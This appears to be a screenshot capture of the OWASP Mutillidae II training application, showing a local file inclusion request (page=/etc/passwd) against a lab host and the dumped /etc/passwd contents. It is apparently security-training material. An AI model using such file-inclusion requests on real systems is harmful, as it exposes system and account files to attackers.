 https://10.133.1.4/mutillidae/index.php?page=%2Fetc%2Fpasswd
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.11 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin arpwatch:x:107:113:ARP Watcher,,,:/var/lib/arpwatch:
/bin/sh Debian-exim:x:108:114::/var/spool/exim4:/usr/sbin/nologin uuidd:x:109:115::/run/uuidd:/usr/sbin/nologin
redsocks:x:110:116::/var/run/redsocks:/usr/sbin/nologin rwhod:x:111:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:112:65534::/var/run/iodine:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin postgres:x:115:120:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin rtkit:x:117:122:RealtimeKit,,,:/proc:/usr/sbin/nologin stunnel4:x:118:126::/var/run/stunnel4:/usr/sbin
/nologin sshd:x:119:65534::/run/sshd:/usr/sbin/nologin Debian-snmp:x:120:127::/var/lib/snmp:/bin/false
sslh:x:121:128::/nonexistent:/usr/sbin/nologin pulse:x:122:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin
/nologin avahi:x:123:132:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin inetsim:x:124:134::/var
/lib/inetsim:/usr/sbin/nologin geoclue:x:125:135::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:126:136:Light Display
Manager:/var/lib/lightdm:/bin/false king-phisher:x:127:137::/var/lib/king-phisher:/usr/sbin/nologin
dradis:x:128:138::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:129:139::/var/lib/beef-xss:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin